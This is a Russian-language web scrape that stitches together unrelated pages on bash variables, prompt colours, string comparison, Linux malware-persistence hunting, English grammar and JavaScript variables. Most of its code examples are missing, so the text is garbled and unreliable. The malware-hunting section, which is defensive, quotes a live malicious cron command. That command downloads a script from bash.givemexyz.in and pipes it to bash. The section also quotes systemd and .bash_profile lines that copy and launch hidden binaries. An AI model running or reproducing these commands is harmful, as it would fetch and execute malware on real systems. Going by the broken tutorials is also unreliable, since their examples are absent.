Переменные
Переменные в могут содержаться в 3х областях видимости:
-
Локальные переменные; Простая переменная внутри конкретного сценария. Например, определение переменной, доступ к значению и удаление:
Также, вы можете объявить локальную переменную внутри функции. Такая переменная будет доступна только внутри этой ф-ции:
- Переменные окружения (подробнее); Этот тип переменных доступен любой программе (сценарию), которая запущена из данной оболочки. Разместить переменную в окружении можно командой :
-
Переменные оболочки; Это переменные имеют имена порядкового номера (, , ..) и содержат аргументы, переданные сценарию при запуске, например:
Подстановка параметров и результата работы команд
Механизм подстановки команды (заключенная в апострофы или круглые скобки команды вернет значение в переменную, завершающие символы новой строки удаляются):
Получить результат значение переменной в другую переменную:
Примечание
При подстановке параметра — фигурные скобки не обязательны, они служат для отделения имени переменной от соседних символов и строк.
Арифметика:
Раскрытие фигурных скобок — это механизм, с помощью которого можно генерировать строки произвольного вида. Генерация строки по шаблону (фигурные скобки могут быть вложенными):
Как изменить цвет приглашения bash?
Параметры цвета строки приглашения задаются в виде следующей последовательности — , где:
— часть с escape-символом, обозначающая начало изменения цвета;
— код атрибута текста:
— нормальный;
1 — жирный (яркий);
2 — тусклый;
4 — подчеркнутый;
— цветовой код текста:
30 — черный;
31 — красный;
32 — зеленый;
33 — коричневый;
34 — синий;
35 — фиолетовый;
36 — голубой;
37 — светло-серый.
— цветовой код фона:
40 — черный;
41 — красный;
42 — зеленый;
43 — коричневый;
44 — синий;
45 — фиолетовый;
46 — голубой;
47 — светло-серый.
— символ, указывающий на конец блока с цветовым кодом.
Примечание Для того, чтобы терминал корректно выполнил обработку нашей последовательности, необходимо её поместить между символами и , т.е. станет .
Рассмотрим пример, который временно изменяет текст и цвет строки приглашения на зеленый:
Рассмотрим детально:
— сочетание символов, обозначающее начало блока изменения атрибутов текста;
— сочетание символов, обозначающее начало блока цветового кода;
— цветовой код ( — обычный текст, — зеленый цвет);
— символ, указывающий на конец блока с цветовым кодом;
— сочетание символов, обозначающее конец блока изменения атрибутов текста;
— код, задающий стандартный вид приглашения оболочки;
— сочетание символов, обозначающее начало блока изменения атрибутов текста;
— сочетание символов, обозначающее начало блока цветового кода;
— цветовой код ( — обычный текст белого цвета)
— символ, указывающий на конец блока с цветовым кодом;
— сочетание символов, указывающее на конец блока с цветовым кодом.
В результате мы получим следующее:

Кроме того, если вы скомбинируете опцию яркости с цветовым кодом, то получите более светлую версию заданного цвета. Например, если вы используете цветовой код , то получите светло-зеленый цвет вместо обычного зеленого. Если вы используете , то получите желтый цвет вместо коричневого.
Переменные среды Bash
Командный интерпретатор Bash поддерживает переменные среды, которые отслеживают различную системную информацию:
- Имя системы;
- Имя пользователя, зарегистрированного в системе;
- Идентификатор пользователя (UID);
- Исходный (домашний) каталог пользователя по умолчанию и т.п.
Для ознакомления с полным списком локальных переменных среды используется команда set.
Результат:

Значения этих переменных Bash можно использовать в сценариях, для чего необходимо указать имя переменной с предшествующим ей знаком доллара ($).
Пример работы скрипта:

Переменные окружения Bash $USER, $UID и $HOME использовались для отображения запрашиваемой информации о текущем зарегистрированном пользователе.
Обратите внимание: переменные среды в командах echo заменяются их текущими значениями при выполнении программы. Кроме того, переменные, заключённые в кавычках, и вне их интерпретируются правильно
Однако в таком методе есть некоторый недостаток: при попытке отобразить какое-то денежное значение в долларовом эквиваленте необходимо добавить перед знаком доллара обратный слэш для его экранирования, чтобы интерпретатор не посчитал следующую за ним цифру именем переменной, принимающей параметр скрипта по указанному номеру.
Результат работы скрипта:

В первой строке, где отображается неправильная цена, интерпретатор воспринял $ как знак начала переменной 1, которая считала первый параметр запущенной программы. Поскольку параметр ничего не содержал, то ничего и не было отображено вместо $1.
How to Compare Strings in Bash
17 Мая 2020
|
Терминал
Это руководство описывает, как сравнивать строки в Bash.
При написании сценариев Bash вам часто нужно сравнивать две строки, чтобы проверить, равны они или нет. Две строки равны, если они имеют одинаковую длину и содержат одинаковую последовательность символов.
Операторы сравнения
Операторы сравнения — это операторы, которые сравнивают значения и возвращают true или false. При сравнении строк в Bash вы можете использовать следующие операторы:
-
и — Оператор равенства возвращает true, если операнды равны.
- Используйте оператор с командой.
- Используйте оператор с командой для сопоставления с образцом.
- — Оператор неравенства возвращает true, если операнды не равны.
- — Оператор регулярного выражения возвращает true, если левый операнд соответствует расширенному регулярному выражению справа.
- — Оператор «больше чем» возвращает истину, если левый операнд больше правого, отсортированного по лексикографическому (алфавитному) порядку.
- — Оператор less than возвращает true, если правый операнд больше правого, отсортированного по лексикографическому (алфавитному) порядку.
- — Истина, если длина строки равна нулю.
- — Истина, если длина строки не равна нулю.
Ниже следует отметить несколько моментов при сравнении строк:
- Пустое пространство должно быть использовано между бинарным оператором и операндами.
- Всегда используйте двойные кавычки вокруг имен переменных, чтобы избежать каких-либо проблем с разделением слов или смещениями
- Bash не разделяет переменные по «типу», переменные обрабатываются как целое число или строка в зависимости от контекста.
Проверьте, равны ли две строки
В большинстве случаев при сравнении строк вы хотите проверить, равны ли строки или нет.
Следующий скрипт использует оператор if и команду test, чтобы проверить, совпадают ли строки с оператором:
Когда скрипт выполняется, он напечатает следующий вывод.
Вот еще один скрипт, который принимает входные данные от пользователя и сравнивает заданные строки. В этом примере мы будем использовать команду и оператор.
Запустите скрипт и введите строки при появлении запроса:
Вы также можете использовать логические и и или для сравнения строк:
Проверьте, содержит ли строка подстроку
Есть несколько способов проверить, содержит ли строка подстроку.
Один из подходов заключается в использовании подстроки с символами звездочки, что означает совпадение всех символов.
Скрипт отобразит следующее:
Другой вариант — использовать оператор регулярного выражения, как показано ниже:
Точка, за которой следует звездочка, соответствует нулю или большему количеству вхождений любого символа, кроме символа новой строки.
Проверьте, пуста ли строка
Довольно часто вам также необходимо проверить, является ли переменная пустой строкой или нет. Вы можете сделать это, используя и оператор.
Лексикографическое сравнение
Лексикографическое сравнение — это операция, в которой две строки сравниваются в алфавитном порядке путем сравнения символов в строке последовательно слева направо. Этот вид сравнения используется редко.
Следующие сценарии сравнивают две строки лексикографически:
Скрипт выведет следующее:
Сравнение строк — одна из самых основных и часто используемых операций в сценариях Bash. Прочитав этот урок, вы должны хорошо понимать, как сравнивать строки в Bash. Вы также можете проверить наше руководство о конкатенации строк .
Поиск следов закрепления вредоносного ПО
Поиск недавно созданных файлов
Инструментарий:
- Практические примеры использования команды find в Linux
- Команда find: поиск в файловой системе по любым свойствам файла
Поиск файлов в указанной папке, которые были изменены менее 1 дня назад:
find /bin/ -mtime -1
Вывод:
- /bin/
- /bin/sysdr
- /bin/bprofr
- /bin/crondr
- /bin/core_perl
Выделенные файлы — это вирусы (проверил на virustotal.com).
Чтобы найти все файлы, которые были изменены ровно 50 дней назад:
find / -mtime 50
Чтобы найти все файлы, к которым был получен доступ ровно 50 дней назад:
find / -atime 50
Чтобы найти все файлы, которые были модифицированы более 50 дней назад и менее 100 дней назад:
find / -mtime +50 -mtime -100
Чтобы найти файлы, свойства которых (права доступа, владелец, группа) были изменены за последний час:
find / -cmin -60
Чтобы найти файлы, которые были модифицированы за последний час:
find / -mmin -60
Чтобы найти все файлы, доступ к которым был сделан за последний час:
find / -amin -60
Поиск служб в автозагрузке
Инструментарий:
- Как использовать Systemctl для управления службами Systemd и юнитами
- Как в Linux добавить программу в автозагрузку
Если вы хотите посмотреть только юниты, добавленные в автозагрузку, то используйте следующую конструкцию:
systemctl list-unit-files | grep enabled
Посмотрите на две службы с именами:
- pwnrige.service
- pwnrigl.service
На самом деле, вредоносное ПО может модифицировать файлы Systemctl и заменить собой любую службу или выбрать менее вызывающее название, но в данном случае очевидно, что это посторонние сервисы.
Можно посмотреть, что там внутри:
sudo systemctl edit pwnrige.service sudo systemctl edit pwnrigl.service
Или так:
cat /etc/systemd/system/pwnrige.service cat /usr/lib/systemd/system/pwnrigl.service
Следующая строка
/bin/bash -c 'cp -f -r -- /bin/sysdr /bin/dbused 2>/dev/null && /bin/dbused -c >/dev/null 2>&1 && rm -rf -- /bin/dbused 2>/dev/null'
Говорит нам о том, что файл вируса спрятан в /bin/sysdr.
Поиск в директориях /etc/systemd/system/ и /usr/lib/systemd/system/ файлов созданных за последний день:
find /etc/systemd/system/ /usr/lib/systemd/system/ -mtime -1
Знакомые нам файлы:
- /etc/systemd/system/pwnrige.service
- /usr/lib/systemd/system/pwnrigl.service
Поиск по содержимому файлов (по тексту)
Инструментарий:
Регулярные выражения и команда grep
Поиск строк sysdr или cp в директориях /etc/systemd/system/ и /usr/lib/systemd/system/:
grep --color -E '(sysdr)|(cp )' /etc/systemd/system/* /usr/lib/systemd/system/* 2>/dev/null
Расписания задач Cron
Инструментарий:
Как вывести все задачи Cron
Следующие две команды покажут содержимое задач Cron для всех пользователей:
for user in $(cut -f1 -d: /etc/passwd); do sudo crontab -u $user -l 2>/dev/null | grep -v '^#'; done
Более гибкий вариант, не рассчитывает на имена пользователей:
grep '*' --color /etc/anacrontab /var/spool/cron/crontabs/* /var/spool/cron/* /etc/cron.hourly/* /etc/cron.daily/* /etc/cron.weekly/* /etc/cron.monthly/* /etc/cron.d/* /etc/init.d/down 2>/dev/null
Обратите внимание, как прочно укоренился вирус в системе:
(curl -fsSL http://bash.givemexyz.in/xms||wget -q -O- http://bash.givemexyz.in/xms||python -c 'import urllib2 as fbi;print fbi.urlopen("http://bash.givemexyz.in/xms").read()')| bash -sh; lwp-download http://bash.givemexyz.in/xms /xms; bash /xms; /xms; rm -rf /xms
Этот набор команд, который должен выполняться с периодичность 1 раз в минуту, прописан в следующих файлах:
- /etc/cron.d/root
- /etc/cron.d/nginx
- /etc/cron.d/apache
- /var/spool/cron/root
Автоматически выполняемые скрипты
Инструментарий:
Различия между Login shell и Non login shell (оболочка с входом и оболочка без входа)
В Linux имеются скрипты, которые выполняются автоматически при входе пользователя в систему.
Некоторые из этих скриптов общие для всех пользователей, некоторые — у каждого пользователя свои:
- /etc/profile
- /etc/profile.d/*
- ~/.bash_profile
- ~/.bashrc
- /etc/bashrc
Если вы не знаете, что именно нужно искать, то используйте следующую команду, которая выведет содержимое для всех файлов всех пользователей:
sudo grep --color '.*' /etc/profile /etc/profile.d/* /home/*/.bash_profile /home/*/.bashrc /etc/bashrc /root/.bash_profile /root/.bashrc
Посмотрите какая неприятность — в файле /root/.bash_profile найдена следующая строка:
cp -f -r -- /bin/bprofr /bin/dbused 2>/dev/null && /bin/dbused -c >/dev/null 2>&1 && rm -rf -- /bin/dbused 2>/dev/null
Complex object + инфинитив с частицей to
Конструкция Complex object + инфинитив с частицей to употребляется после глаголов:

- Mother wants me to get good marks at school. – Мама хочет, чтобы я получал хорошие оценки в школе.
- We know him to speak Spanish well. – Мы знаем, что он хорошо говорит по-испански.
- Would you like me to help you with Math? – Ты бы хотел, чтобы я помог тебе с математикой?
- The teacher expected the students to hand in the tests at once. – Учитель ожидал, что ученики сдадут контрольные работы сразу же.
- I’d like you to smile. — Мне бы хотелось, чтобы ты улыбнулась.
- I would prefer you to return home by taxi. It’s late – Я бы предпочел, чтобы ты вернулась домой на такси. Уже поздно.
Примечание: со следующими глаголами также употребляется конструкция ‘object + infinitive’:
Complex object после глаголов восприятия
После глаголов восприятия
 употребляется либо инфинитив без частицы to, либо ing-овая форма глагола
употребляется либо инфинитив без частицы to, либо ing-овая форма глагола
Разница между использованием инфинитива (do) и ing-овой формы глагола (doing) в следующем: если объект начал и закончил действие, то есть, действие полностью завершено, то употребляется инфинитив без частицы to (do), если объект был в процессе действия и действие не закончено, то употребляется ing-овая форма (doing)
Сравним два предложения:
- Я видел, как он открыл окно – действие завершено: окно открыто. В русском языке использован глагол совершенного вида: открыл – что сделал? Поэтому на английский это предложение будет переведено при помощи инфинитива без частицы to: I saw him open the window
- Я видел, как он открывал окно – то есть, я видел, как происходил сам процесс: окно открывалось. Здесь использован глагол несовершенного вида: открывал – что делал? Поэтому в английском языке здесь будет использована ing-овая форма глагола: I saw him opening the window.
- We saw her crossing the river – Мы видели, как она переплывает реку.
- I felt somebody touch my shoulder. – Я почувствовал, как кто-то тронул меня за плечо.
- I didn’t notice him put the letter on the table. – Я не заметила, как он положил на стол письмо.
- At the zoo we often watched monkeys playing in their cage. – В зоопарке мы часто наблюдали, как обезьянки играют в своей клетке.
- I often hear him playing the violin in his room. — Я часто слышу, как он играет на скрипке у себя в комнате.
Видеоурок по английскому языку: Complex Object – Сложное дополнение
Watch this video on YouTube
Сложное дополнение «to have something done»
Конструкция «to have something done» обозначает, что действие, выраженное глаголом сказуемым + причастие прошедшего времени (V3), совершает не само лицо, а кто-то другой по просьбе или приказу действующего лица.
- I want to have my hair cut – Я хочу подстричься (то есть, я не сам себя буду стричь, это будет делать по моей просьбе парикмахер)
- Father had his car repaired yesterday – Папа починил машину (то есть, ему в мастерской починил ее механик)
- You should have this carpet cleaned – Тебе нужно почистить ковер (отдать его в чистку)
- She had her children looked after in the evening when she went out – За ее детьми присматривали вечером, когда она ушла.
- Where do you usually have your dress made? – Где тебе обычно шьют платья?
Предлагаем вам пройти небольшой тест на тему «Сложное дополнение»
Сложное дополнение
1. We looked at the sky and saw ___ in the clouds.
a) the plane disappear
b) the plane to be disappearing
c) the plane to disappear
2. We expect the Chinese delegation ____ tomorrow.
a) leaving
b) to leaving
c) to leave
3. Mr. Smith didn»t want his daughter ____ an actress.
a) become
b) to become
c) becoming
4. We expected ____ in water polo championship.
a) them to take part
b) they to take part
c) them take part
5. Mrs. Edwards usually ___ at home when he feels sick.
a) let her son stay
b) lets her son stay
c) lets het son to stay
6. Betty felt ___ to tremble.
a) her hands begin
b) her hands to begin
c) her hands to beginning
7. Linda is being very rude. I have never heard ___ to her mother like that before.
a) that she talks
b) her talk
c) her to talk
8. I don»t want ___ your grandfather. It’s very impolite of you.
that you disturb
you disturb
you to disturb
9. The children are making too much noise. I»d like ___ quiet.
a) they to be
b) them to be
c) that they be
10. The last drop makes ___.
a) the cup run over
b) the cup running over
c) the cup to run over
Изменение приглашения bash
Поведение bash задается через соответствующий файл конфигурации .bashrc, расположенный в домашнем каталоге пользователя. Если имя вашего пользователя, например, diego, то путь к файлу будет следующим:
Или более краткий вариант:
Прежде чем вносить какие-либо изменения в него, настоятельно рекомендуется создать резервную копию данного файла. Для этого откройте окно терминала и введите следующее:
Примечание: Расширение .bak (от англ. «backup») сообщает нам, что файл является резервной копией.
Изменение приглашения bash на постоянку
Откройте для редактирования файл конфигурации bash:
В этом файле вы должны увидеть несколько различных настроек. Некоторые из них в данный момент неактивны и представляют собой обычные комментарии — строки синего или сине-зеленого цвета, отмеченные знаком . Строки белого цвета используются оболочкой для настройки её поведения.
Прокрутите страницу до конца файла конфигурации и добавьте следующую строку:
Вы можете заменить часть любой строкой текста, которая вам придется по душе.
Сохраните файл (сочетание клавиш Ctrl+O, и затем Enter) и выйдите из редактора (Ctrl+X).
Обновите bash, чтобы применить изменения:
В результате наших манипуляций приглашение оболочки должно измениться на следующее:
Временное изменение приглашения bash
Вы можете временно изменить приглашение оболочки bash с помощью команды export. Изменения оболочки, внесенные данной командой, будут активны ровно до тех пор, пока пользователь не выйдет из системы.
Давайте зададим такой вид приглашения, при котором будет отображаться только имя пользователя:
В результате, приглашение оболочки должно немедленно принять вот такую форму:
Вы можете откатить вышеприведенные изменения, просто выйдя и заново зайдя в систему.
4 ответа
Я бы попробовал это так:
(* ПРИМЕЧАНИЕ: мне все равно, я люблю иногда начинать с cat для удобства чтения.)
Сначала мы вводим ввод с помощью cat, затем обрезаем поле перед разделителем ‘]’, затем из оставшегося бита мы вырезаем после ‘[‘. Наконец, мы добавляем строку sed для удаления пустых строк, возвращаемых нулевыми результатами операций вырезания.
*Редактировать:
После сканирования вашего осиротевшего комментария в теме здесь … кажется, что вы, возможно, хотите сохранить скобки. Было бы полезно в будущем показать желаемый результат imho. может быть, это будет работать нормально?
Сначала мы читаем в файле … затем вырезаем для после «=», затем с помощью sed удаляем все результаты с пустыми скобками. и, наконец, еще один sed для удаления пустых строк из результатов.
william_n
8 Апр 2020 в 02:00
Это должно быть простым сравнением их со строкой «[]»
Обратите внимание: поскольку все, что содержит и , выглядит для оболочки как подстановочное выражение для имени файла, вам нужно использовать соответствующие кавычки, чтобы не «услужливо» превратить их в списки совпадающих имен файлов. Это означает двойные кавычки вокруг ссылок на переменные и, возможно, одинарные кавычки вокруг литералов
Кроме того, я рекомендую использовать имена переменных в нижнем или смешанном регистре, чтобы избежать конфликтов со многими именами всех заглавных букв, которые имеют специальные значения / функции. Так что-то вроде этого:
1
Gordon Davisson
8 Апр 2020 в 01:36
Нет, я не хочу использовать круглые скобки, так как я должен передать их в квадратных скобках для своего дальнейшего развертывания в kubernetes. Есть ли способ, которым я могу сделать это с этим форматом?
Shoaib Ahmed Nasir
8 Апр 2020 в 00:52
Здесь есть два вопроса. Похоже, вы хотите определить массивы. Это сделано так:
После того, как они были определены, вы можете проверить, являются ли ВСЕ из этих массивов пустыми, например:
Если вы запустите выше, вы получите: непустой массив, так как ADMINS не пустой.
Однако, если вы закомментируете вторую строку ADMINS и раскомментируете первую строку ADMINS, вы получите: все пустые массивы.
Надеюсь это поможет.
Mamun
8 Апр 2020 в 00:18
Переменные (ключевые слова var, let и const)
Переменная – это именованный участок памяти для хранения данных.
Представить себе переменную можно как некоторую область памяти, в которую вы можете как записать некоторую информацию, так и прочитать её из неё. Доступ к этому месту в памяти выполняется по имени, которое вы установили переменной при её создании.
Данные, хранящиеся в переменной, называются её значением.
В процессе выполнения программы значения переменной могут меняться. Но в определённый момент времени переменная всегда имеет какое-то одно значение.
В JavaScript до ES6 (ECMAScript 2015) объявление (создание) переменных осуществлялось с использованием только ключевого слова .
// объеявление переменной message (message - это имя переменной) var message;
При создании переменной ей сразу же можно присвоить некоторое значение. Эту операцию называют инициализацией переменной.
Присвоение переменной значения выполняется через оператор .
// например, создадим переменную email и присвоим ей в качестве значения строку "no-reply@astr.org" var email = 'no-reply@astr.org'; // установим переменной email новое значение email = 'support@astr.org';
Для того чтобы получить значение переменной к ней нужно просто обратиться по имени.
// например, выведем в консоль браузера значение переменной email console.log(email);
Переменная, которая объявлена без инициализации имеет по умолчанию значение .
var phone; // например, выведем в консоль браузера значение переменной phone console.log(phone); // undefined
Для того чтобы объявить не одну, а сразу несколько переменных с помощью одного ключевого слова , их необходимо просто отделить друг от друга с помощью запятой.
// например, объявим с помощью одного ключевого слова var сразу три переменные, и двум из них сразу присвоим значения var price = 78.55, quantity = 10, message;
Объявление переменных с помощью let и const
Сейчас ключевое слово практически не используется, вместо него новый стандарт (ES6) рекомендует использовать и .
В чем отличия от ?
1. Переменная объявленная посредством имеет область видимости, ограниченную блоком. Т.е. она видна только внутри фигурных скобок, в которых она создана, а также в любых других скобках, вложенных в эти. Вне них она не существует.
{
let name = 'John';
console.log(name); // "John"
{
console.log(name); // "John"
}
}
console.log(name); // Uncaught ReferenceError: name is not defined
Переменная, объявленная через ключевое слово имеет функциональную область видимости. Т.е. она ограничена только пределами функции.
Такая переменная будет видна за пределами блока, в котором она создана.
{
var name = 'John';
console.log(name); // "John"
{
console.log(name); // "John"
}
}
console.log(name); // "John"
2. Переменные, созданные с помощью не поднимаются к началу текущего контекста, т.е. hoisting для них не выполняется. Другими словами, к такой переменной нельзя обратиться до её объявления.
age = 10; // ReferenceError: Cannot access 'age' before initialization let age = 28;
Переменные, созданные с помощью поднимаются к началу текущего контекста. Это означает что к таким переменным вы можете обратиться до их объявления.
age = 10; var age = 28;
Константы (const)
Мы разобрали отличия от . А что же насчёт ? Переменные, созданные с помощью ведут себя также как с . Единственное отличие между ними заключается в том, что непосредственное значение переменной созданной через вы не можете изменить. Таким образом, – это ключевое слово, предназначенное для создания своего рода констант.
const COLOR_RED = '#ff0000';
Именование констант рекомендуется выполнять прописными буквами. Если константа состоит из несколько слов, то их между собой желательно отделять с помощью нижнего подчёркивания.
При попытке изменить значение константы вам будет брошена ошибка.
const COLOR_RED = '#ff0000'; COLOR_RED = '#f44336'; // Uncaught TypeError: Assignment to constant variable.
Когда переменной вы присваиваете значение, имеющее объектный тип данных, в ней уже будет храниться не сам этот объект, а ссылка на него. Это необходимо учитвать при работе с переменными в JavaScipt.
